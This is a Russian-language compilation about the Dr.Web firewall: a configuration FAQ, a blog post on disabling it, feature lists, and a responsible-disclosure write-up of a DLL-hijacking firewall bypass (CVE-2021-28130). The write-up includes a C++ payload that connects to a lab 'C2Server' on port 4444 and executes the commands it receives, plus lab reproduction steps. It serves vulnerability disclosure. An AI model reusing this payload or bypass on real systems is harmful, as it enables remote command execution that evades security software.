Брандмауэр — компонент антивируса Dr.Web, который анализирует сетевую активность приложений и служб, тем самым позволяя заблокировать как несанкционированный доступ к компьютеру из сети, так и утечку в Интернет данных по «неучтенным» каналам.

Времена, когда брандмауэр (файервол, сетевой монитор) был желательным, но не обязательным компонентом антивирусной системы, прошли очень давно. Сейчас количество опасностей, так или иначе связанных с интернет-трафиком, постепенно начинает превышать число несетевых угроз, поэтому компонент Брандмауэр входит в базовый комплект поставки — Dr.Web Security Space и в вариант подписки Dr.Web Премиум.

Наш новый тест даст вам возможность разобраться в ключевых моментах работы Брандмауэра Dr.Web и узнать, как правильно вести себя даже в некоторых нештатных ситуациях. Если вы не уверены в своих силах, то перед началом теста можете ознакомиться с инструкцией по использованию брандмауэра или частыми вопросами.

Для участия в проекте, пожалуйста, авторизуйтесь!

Что такое брандмауэр?

Брандмауэр (англ. Firewall — противопожарная стена, он же сетевой экран, он же файервол) — это программа, контролирующая обмен данными между вашим компьютером и остальной сетью. Основная задача брандмауэра — мониторинг сетевой активности, генерируемой приложениями, и предотвращение попыток хакеров или вредоносных программ отправить какую-либо информацию с вашего компьютера в сеть или, наоборот, несанкционированно принять ее из удаленного источника.

Что такое интерактивный режим брандмауэра?

В этом режиме вам предоставляется возможность обучить брандмауэр реакции на попытки той или иной программы проявить сетевую активность.

При обнаружении обращения к сетевым ресурсам Брандмауэр Dr.Web проверяет, заданы ли для этих программ правила фильтрации. Если правила отсутствуют, то выводится соответствующий запрос, в котором пользователь может выбрать разовое действие для брандмауэра или создать правило, по которому в дальнейшем подобная сетевая активность приложения будет обрабатываться.

Брандмауэр заблокировал доступ в интернет. Что делать?

При блокировке Брандмауэром работы с сетью необходимо сделать следующее.

-



Для сброса настроек щелкните во значку Dr.Web в трее, откройте в меню антивируса пункт Центр безопасности, нажмите на значок

в левом нижнем углу окна, а затем —

в правом верхнем. В открывшемся окне в разделе Управление настройками выберите Изменить → Восстановить настройки по умолчанию и нажмите ОК.

Внимание! При выполнении этого действия сбросятся пользовательские параметры всех компонентов Dr.Web, их потребуется настроить заново.

После этого при попытке выйти в интернет могут появляться запросы от Брандмауэра (создать правило, запретить однократно, разрешить однократно). Создайте разрешающие правила для нужных вам приложений, нажав на кнопку Создать правило → Разрешить → OK.

Подробнее об обучении Брандмауэра читайте в документации

-

Обратитесь в службу технической поддержки, приложив отчет, созданный утилитой DwSysInfo.

Для создания отчета:

- Загрузите и сохраните на компьютере утилиту: https://download.geo.drweb.com/pub/drweb/tools/dwsysinfo.exe

- Запустите сохраненный файл dwsysinfo.exe.

- Нажмите на кнопку Сформировать отчет.

- Дождитесь окончания формирования отчета.







Как запретить программе выход в интернет?



Чтобы запретить использование сети определенной программе, необходимо создать новое правило. Щелкните по значку Dr.Web на панели задач, выберите Центр безопасности → Файлы и сеть и нажмите на значок .



При появлении окна контроля учетных записей пользователей нажмите на кнопку Да и при необходимости введите пароль администратора.





Выберите ставший активным раздел Брандмауэр и нажмите Изменить в пункте Правила для приложений.

В открывшемся окне нажмите на значок , чтобы добавить новое правило.



В следующем окне укажите путь к исполняемому файлу приложения, в выпадающем списке Запуск сетевых приложений выберите Блокировать, а в списке Доступ к сетевым ресурсам — Блокировать все.

Нажмите ОК, чтобы изменения вступили в силу.

Появилось окно уведомления брандмауэра. Что с ним делать?

Появление окна уведомления указывает на то, что для приложения, на которое среагировал брандмауэр, не задано правило обработки. Вы можете поступить одним из следующих способов.

- Разрешить однократно — сетевая активность приложения будет разрешена на время текущего сеанса. После перезагрузки компьютера или при повторном вызове программы запрос брандмауэра будет выдан вновь.

- Запретить однократно — запрет сетевой активности программы. Только на текущий сеанс.

- Создать правило — когда вы настроите правило для приложения, брандмауэр будет автоматически срабатывать согласно этому правилу. Выбрав этот пункт, вы увидите окно, в котором вам будет предложен выбор действия:

- Разрешить приложению сетевые подключения на порт *номер порта*

- Запретить приложению сетевые подключения на порт *номер порта*

- Разрешить приложению все сетевые подключения

- Запретить приложению все сетевые подключения

- Создать свое правило — вы можете создать новое правило для работы брандмауэра с текущей программой.

Примечание. Всегда старайтесь создавать правила, чтобы автоматизировать работу брандмауэра.

Как создать правило для приложения (программы)?

Чтобы запретить использование сети определенной программе, необходимо создать новое правило. Щелкните по значку Dr.Web на панели задач, выберите Центр безопасности → Файлы и сеть и нажмите на значок .

При появлении окна контроля учетных записей пользователей нажмите на кнопку Да и при необходимости введите пароль администратора.

Выберите ставший активным раздел Брандмауэр и нажмите Изменить в пункте Правила для приложений.

В открывшемся окне нажмите на значок , чтобы добавить новое правило.

В следующем окне укажите путь к исполняемому файлу приложения, в выпадающем списке Запуск сетевых приложений выберите нужное действие:

- Разрешать — при попытке запуска сетевого приложения брандмауэр будет разрешать это действие.

- Блокировать — при попытке запуска сетевого приложения брандмауэр будет запрещать это действие.

- Не задано — при попытке запуска сетевого приложения брандмауэр будет выдавать запрос.

Затем выберите нужное действие в списке Доступ к сетевым ресурсам:

- Разрешать все — будет разрешена любая сетевая активность программы.

- Блокировать все — будет запрещена любая сетевая активность программы.

- Пользовательский — вы можете вручную настроить все параметры работы программы с сетью.

- Не задано — при каждой попытке программы выйти в сеть будет выдаваться запрос.

Нажмите ОК, чтобы изменения вступили в силу.

Если брандмауэр работает в интерактивном режиме, нет необходимости настраивать правила вручную — проще настраивать доступ для каждого приложения в момент его первой сетевой активности, прямо из окна оповещения брандмауэра.

Как отключить брандмауэр?



Щелкните по значку Dr.Web на панели задач, выберите Центр безопасности → Файлы и сеть и нажмите на значок . При появлении окна контроля учетных записей пользователей нажмите на кнопку Да и при необходимости введите пароль администратора.

Затем сдвиньте переключатель напротив ставшего активным компонента Брандмауэр — его рамка станет красной.

Как сбросить настройки брандмауэра?

Для сброса настроек щелкните во значку Dr.Web в трее, откройте в меню антивируса пункт Центр безопасности, нажмите на значок в левом нижнем углу окна, а затем —

в правом верхнем. В открывшемся окне в разделе Управление настройками выберите Изменить → Восстановить настройки по умолчанию и нажмите ОК.

Внимание! При выполнении этого действия сбросятся пользовательские параметры всех компонентов Dr.Web, их потребуется настроить заново.



В каких режимах может работать брандмауэр?

У брандмауэра есть три режима работы:

- Разрешать неизвестные соединения — все неизвестные соединения разрешены. Защита не функционирует.

- Разрешать соединения для доверенных приложений — правила для известных приложений (имеющих действительную цифровую подпись) применяются автоматически. Обо всех неизвестных соединениях пользователю будет выдаваться запрос на выбор действия.

- Интерактивный режим — режим обучения. При попытке операционной системы или приложения проявить сетевую активность брандмауэр будет выдавать пользователю запрос на выбор действия.

- Блокировать неизвестные соединения — все неизвестные соединения будут блокироваться без выдачи запроса пользователю.

Задать режим работы можно в настройках брандмауэра. Если для приложения уже задано правило, брандмауэр будет действовать согласно ему.

Что такое родительский процесс?

Родительский процесс — это процесс или приложение, которое может запускать другие приложения. Настроить правила для родительских процессов можно в окне создания или редактирования правила для приложения с помощью выпадающего списка Запуск сетевых приложений.

Как настроить правила для сетевых соединений?

Щелкните по значку Dr.Web на панели задач, выберите Центр безопасности → Файлы и сеть и нажмите на значок . При появлении окна контроля учетных записей пользователей нажмите на кнопку Да и при необходимости введите пароль администратора.

Выберите ставший активным раздел Брандмауэр и нажмите Дополнительные настройки. В разделе Параметры работы для известных сетей нажмите Изменить. В открывшемся окне для каждого из сетевых соединений можно указать набор заранее установленных правил:

- Allow all — все пакеты пропускаются.

- Block all — все пакеты блокируются.

- Default rule — правила, описывающие наиболее часто встречающиеся конфигурации сети и распространенные атаки (используются по умолчанию для всех интерфейсов).

Как просмотреть отчет брандмауэра?



Щелкните по значку Dr.Web на панели задач и выберите Центр безопасности → Статистика → Брандмауэр.

Что такое пакетный фильтр?

Это элемент брандмауэра, позволяющий управлять прохождением трафика по указанным протоколам, разрешая или запрещая передачу пакетов, удовлетворяющих заданным условиям. Пакетный фильтр — базовое средство обеспечения безопасности компьютера, работающее независимо от приложений.

Могу ли я установить Dr.Web Firewall без установки антивируса?

Брандмауэр Dr.Web является компонентом программного комплекса Dr.Web, и установить брандмауэр без установки антивируса невозможно.

Что означает надпись «Цифровая подпись — Неизвестно» при попытке приложения получить доступ в интернет? Что такое цифровая подпись и на что она влияет?

Цифровая подпись — код, который удостоверяет, что программа была получена из конкретного источника и не изменялась. В то же время подписанное приложение не обязательно безопасно, поэтому пользователю стоит быть внимательным при установке любого, даже подписанного программного обеспечения.

Неизвестное приложение постоянно пытается выйти в интернет. Что это может быть и что делать в этом случае?

Возможно, что это какая-либо вредоносная программа. Рекомендуется провести полную проверку системы антивирусным сканером Dr.Web.

Нужно ли настраивать пакетный фильтр для домашнего компьютера?

В домашних условиях, когда требуется защищать от сетевых атак только один компьютер, настройка пакетного фильтра не требуется. Дело в том, что значительная часть правил содержится в базе брандмауэра, и эти правила активируются по мере надобности. Если правило для какой-либо ситуации отсутствует, брандмауэр выдаст запрос действия.

Перейти к содержанию

На чтение 2 мин Просмотров 196 Опубликовано

Всем привет, дорогие читатели. Вы наверняка знаете, что Антивирус Dr.Web является одним из самых популярных в странах СНГ. Все дело в его функциональности и надежности. И одной из особенностей антивируса является встроенный брандмауэр. Он постоянно контролирует обмен данных, между ПК и сетью, тем самым надежно защищая ваше устройство. Но иногда брандмауэр блокирует действительно нужные сайты, и в таком случае вам придется его отключать.

Для чего нужно отключение брандмауэра

Защита брандмауэра будет срабатывать при обнаружении любых подозрительных действий вашей работы в интернете. Причем не обязательно что-то вредоносное действительно будет, брандмауэр может ограничивать ваши действия «по собственной прихоти». Чтобы этого не случалось, вы должны будете перенастроить ваш антивирус так, чтобы брандмауэр был отключен.

Как выключить брандмауэр Dr.Web

Изначально вам нужно будет запустить антивирус. Для этого найдите его на панели скрытых значков, которая находится в правой части строки пуска. Кликните на замочек антивируса, чтобы открыть его. Далее вам нужно будет перейти в центр безопасности антивируса. Там вы увидите шестеренки настроек. Тут вам нужно будет восстановить все настройки антивируса по умолчанию. После этого, когда вы в очередной раз зайдете в интернет, у вас высветится табличка, которая спросит вас о действиях брандмауэра. Вам всего-то и нужно будет, что выбрать пункты «создать правило» или «разрешить однократно».

Однако вы можете поступить и намного проще. Зайдите в антивирус и выберите пункт «компоненты защиты». Там вы увидите пункт «брандмауэр». Перейдите на него, справа вы увидите ползунок, который при необходимости можно будет отключить. На этом мы прощаемся с вами, всем удачи и пока.

Защита от несанкционированного доступа извне, предотвращение утечек важных данных по сети, блокировка подозрительных соединений на уровне пакетов и приложений.

-

Брандмауэр Dr.Web использует собственную базу доверенных приложений. Доверенность приложения базируется на цифровом сертификате — все программы, легитимные с точки зрения Dr.Web, могут соединяться с любым адресом и по любому порту. Исключение: если приложение не имеет валидной подписи, имеет недействительную цифровую подпись или не имеет ее вовсе (например, «самописное» или open source) — выдается запрос на создание правила.

-

Контроль подключений на уровне приложений позволяет контролировать доступ конкретных программ и процессов к сетевым ресурсам и регистрировать информацию о попытках доступа в журнале приложений.

-

Фильтрация на уровне пакетов позволяет контролировать доступ к сети Интернет вне зависимости от программ, инициирующих подключение. Журнал пакетного фильтра хранит информацию о пакетах, переданных через сетевые интерфейсы.

-

Имеется так называемый «игровой режим», при включении которого окно с запросом на создание правила появляется поверх любого приложения, запущенного в полноэкранном режиме.

Производится мониторинг приложений, которые используют сеть в реальном времени, с возможностью принудительно завершить соединение.

Защита от несанкционированного доступа извне, предотвращение утечек важных данных по сети, блокировка подозрительных подключений к сети Интернет – в том числе по защищенному каналу.

- Брандмауэр Dr.Web автоматически определяет легитимные приложения — приложения, у которых есть сертификат безопасности или действительная цифровая подпись, и разрешает их работу с любым адресом сети Интернет и по любому порту.

- Контроль подключений к сети Интернет позволяет вам отслеживать доступ конкретных приложений и процессов к сетевым ресурсам.

- Брандмауэр Dr.Web – ваш выбор удобного режима работы с сетью интернет: компонент контролирует весь входящий и исходящий трафик и принимает решение о блокировке или доступе приложений к сетевым ресурсам согласно выбранному Вами режиму работы и созданным правилам для конкретных приложений. Или разрешает свободный доступ к сети Интернет.

- Брандмауэр Dr.Web самостоятельно выявит приложение – возможно вредоносное – которое (возможно скрытно от вас) пытается выйти в Интернет. И запретит это. Или предложит вам разрешить доступ.

- Брандмауэр Dr.Web – ваш выбор. Вы можете изменить режим работы Брандмауэра и задать правила фильтрации для отдельных приложений, которые не распространяются на выбранный режим работы.

Время на прочтение

6 мин

Количество просмотров 6.2K

Данная статья написана в рамках ответственного разглашения информации о уязвимости. Хочу выразить благодарность сотрудникам Dr.Web за оперативное реагирование и исправление обхода брандмауэра (firewall).

В этой статье я продемонстрирую обнаруженную мной возможность обхода брандмауэра (firewall) в продукте Dr.Web Security Space 12 версии.

При исследовании различных техник и методик обхода антивирусных программ я заметил, что Dr.Web Security Space 12 версии блокирует любой доступ в Интернет у самописных приложений, хотя другие антивирусные программы так не реагируют. Мне захотелось проверить, возможно ли обойти данный механизм безопасности?

Разведка

Во время анализа работы антивирусной программы Dr.Web, я обнаружил, что некоторые исполняемые файлы (.exe), в папке C:\Program Files\DrWeb, потенциально могут быть подвержены Dll hijacking.

Dll Hijacking — это атака, основанная на способе поиска и загрузки динамически подключаемых библиотек приложениями Windows. Большинство приложений Windows при загрузке dll не используют полный путь, а указывают только имя файла. Из-за этого перед непосредственно загрузкой происходит поиск соответствующей библиотеки. С настройками по умолчанию поиск начинается с папки, где расположен исполняемый файл, и в случае отсутствия файла поиск продолжается в системных директориях. Такое поведение позволяет злоумышленнику разместить поддельную dll и почти гарантировать, что библиотека с нагрузкой загрузится в адресное пространство приложения и код злоумышленника будет исполнен.

Например, возьмём один из исполняемых файлов – frwl_svc.exe версии 12.5.2.4160. С помощью Process Monitor от Sysinternals проследим поиск dll.

Однако, у обычного пользователя нет разрешений для того чтобы подложить свой DLL файл в папку C:\Program Files\DrWeb. Но рассмотрим вариант, в котором frwl_svc.exe будет скопирован в папку под контролем пользователя, к примеру, в папку Temp, а рядом подложим свою библиотеку version.dll. Такое действие не даст мне выполнение программы с какими-то новыми привилегиями, но так мой код из библиотеки будет исполнен в контексте доверенного приложения.

Подготовительные мероприятия

Я начну свой эксперимент с настройки двух виртуальных машин с Windows 10. Первая виртуальная машина служит для демонстрации пользователя с установленным антивирусом Dr.Web. Вторая виртуальная машина будет «ответной стороной», на ней установлен netcat для сетевого взаимодействия с первой виртуалкой. Начальные настройки при установке:

-

На первую виртуальную машину с IP 192.168.9.2 установлю Dr.Web последней версии, в процессе установки Dr.Web’а выберу следующие пункты:

-

На вторую виртуальную машину с ip 192.168.9.3 установлю netcat.

Для демонстрации я разработал два исполняемых файла:

-

Приложение test_application.exe предназначено для демонстрации исправной работы брандмауэра (firewall). Простая утилита на С++, которая отправляет по сети сообщение “test”. Ещё она может принимать сетевые ответы и затем исполнять их. В случае нормальной работы брандмауэра (firewall) моё приложение test_application.exe не сможет отправить сообщение “test”.

-

Второй файл — это прокси-библиотека version.dll, которая размещается рядом с frwl_svc.exe на первой виртуальной машине. Функциональность та же, что и test_application.exe, только код собран как dll.

void Payload()

{

char C2Server[] = "192.168.9.3";

int C2Port = 4444;

SOCKET mySocket;

sockaddr_in addr;

WSADATA version;

WSAStartup(MAKEWORD(2, 2), &version);

mySocket = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);

addr.sin_family = AF_INET;

addr.sin_addr.s_addr = inet_addr(C2Server);

addr.sin_port = htons(C2Port);

if (WSAConnect(mySocket, (SOCKADDR*)&addr, sizeof(addr), NULL, NULL, NULL, NULL) == SOCKET_ERROR) {

closesocket(mySocket);

WSACleanup();

}

else {

printf("Connection made sucessfully\n");

char* pBuf = "test\n";

printf("Sending request from client\n");

send(mySocket, pBuf, strlen(pBuf), 0);

char szResponse[50];

recv(mySocket, szResponse, 50, 0);

system(szResponse);

closesocket(mySocket);

WSACleanup();

}

}Видео эксплуатации

После подготовительных мероприятий, я, наконец, подошёл к эксплуатации. На этом видео представлена демонстрация возможности обхода брандмауэра (firewall) в продукте Dr.Web Security Space 12 версии. (Dr.Web, version.dll и test_application.exe находится на первой виртуальной машине, которая расположена с левой стороны видео. А netcat находится на второй виртуальной машине, которая расположена с правой стороны видео.)

Вот что происходит на видео:

-

На второй виртуальной машине запускаем netcat он же nc64.exe и прослушиваем порт 4444.

-

Затем на первой виртуальной машине в папке C:\Users\root\AppData\Local\Temp распакуем aplications.7z, там находятся version.dll и test_application.exe.

-

После этого, с помощью whoami показываем, что все действия от обычного пользователя.

-

Потом копируем C:\Program Files\DrWeb\frwl_svc.exe в папку C:\Users\root\AppData\Local\Temp\aplications.

-

Дальше демонстрируем, что брандмауэр (firewall) включён, исключения отсутствуют и время последнего обновления антивируса.

-

Следующим шагом запускаем тестовое приложение test_application.exe и проверяем работоспособность брандмауэр (firewall). Dr.Web заблокировал тестовое приложение, а значит можно сделать вывод, что брандмауэр (firewall) работает корректно.

-

Запускаем frwl_svc.exe и видим подключение в nc64.exe на второй машине.

-

Передаём команду на создание папки test на первой машине с помощью nc64.exe, который находится на второй машине.

Вывод

Убедившись, что способ работает, можно сделать предположение, что, антивирус доверяет «своим» приложениям, и сетевые запросы, сделанные от имени таких исполняемых файлов, в фильтрацию не попадают. Копирование доверенного файла в подконтрольную пользователю папку с готовой библиотекой — не единственный способ исполнить код в контексте приложения, но один из самых легковоспроизводимых. На этом этапе я собрал все артефакты исследования и передал их специалистам Dr.Web. Вскоре я получил ответ, что уязвимость исправлена в новой версии.

Проверка исправлений

После сообщения о новой версии с иcправлением я решил посмотреть, как был исправлен обход. Начал с тех же действий, что и при разведке: что запустил frwl_svc.exe и посмотрел журнал Process Monitor, чтобы узнать какие Dll пытаются загрузиться.

Вижу, что frwl_svc.exe версии 12.5.3.12180 больше не загружает стандартные dll. Это исправляет сам подход с dll hijacking, но появилась гипотеза, что логика работы с доверенными приложениями осталась. Для проверки я воспользовался старой версией frwl_svc.exe.

Подготовительные мероприятия

Начну проверку своей гипотезы с того, что настрою две виртуальные машины с windows 10 по аналогии с тем, как всё было в демонстрации.

-

На первую виртуальную машину с ip 192.168.9.2 я установлю Dr.Web последней версии. Процесс установки Dr.Web не отличатся от того, который был описан в предыдущем отчёте. А также в папку Temp я скопирую frwl_svc.exe версии 12.5.2.4160 и version.dll из предыдущего отчета.

-

На вторую виртуальную машину c ip 192.168.9.3 я установлю netcat.

Видео эксплуатации

После настройки двух виртуальных машин пришло время эксплуатации. На этом видео показана возможность обхода патча, которым Dr.Web исправил ошибку из предыдущего отчёта. Расположение виртуальных машин не отличается от представленных в предыдущем видео. Напомню, первая машина находится с левой стороны на видео, а вторая машина – с правой стороны. Действия в видео:

-

На второй виртуальной машине запускаем netcat(nc64.exe) и прослушиваем порт 4444.

-

Затем на первой виртуальной машине с помощью whoami показываем, что все действия от обычного пользователя.

-

Потом показываем версию frwl_svc.exe (12.5.2.4160) в папке C:\Users\drweb_test\AppData\Local\Temp.

-

Дальше демонстрируем версию frwl_svc.exe (12.5.3.12180) в папке C:\Program Files\DrWeb.

-

Следующим шагом показываем, что брандмауэр (firewall) включён, исключения отсутствуют и время последнего обновления.

-

После этого запускаем C:\Users\drweb_test\AppData\Local\Temp \frwl_svc.exe и видим подключение в nc64.exe во второй машине.

-

Последним шагом передаём команду на создание папки test на первой машине с помощью nc64.exe, который находится на второй машине.

Вывод

В результате проверки исправлений я обнаружил, что патч исправляет не саму проблему с доверенными приложениям, а только мой способ реализации данной уязвимости. Старая версия frwl_svc.exe отлично обходила ограничения. Все собранные сведения были переданы команде Dr Web. Вскоре была выпущена новая версия исправления, которая уже не обходилась моим методом.

Timeline

-

16.02.2021: Передача отчета в Dr.Web.

-

25.02.2021: Dr.Web сообщает, что данная возможность обхода firewall исправлена.

-

10.03.2021: Запрос cve.

-

11.03.2021: Получение CVE 2021-28130.

-

14.03.2021: Проверка исправлений.

-

15.03.2021: Передача отчета в Dr.Web.

-

06.04.2021: Dr.Web сообщает, что данная возможность обхода firewall исправлена.

-

23.09.2021: Публикация статьи.